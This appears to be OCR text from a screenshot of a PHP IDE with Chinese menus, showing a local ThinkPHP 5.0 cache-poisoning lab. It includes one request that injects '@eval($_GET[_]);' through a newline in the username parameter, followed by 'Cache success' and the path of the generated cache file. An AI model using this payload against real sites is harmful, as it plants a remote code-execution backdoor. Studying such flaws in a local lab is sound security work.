 http://127.0.0.1/PHPSec/tp5.0/public/?username=mochazz123%0d%0a@eval($_GET[_]);//
应用 y 在线翻
PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H)
Cache success
WWW PHPSec tp5.0 runtime cache
项目
项目文件
App.php
application
extend
public
runtime
cache
b0
68931cc450442b63f5b3d276ea4297.php
提交
ll Request
134
135
136
137
138
139
140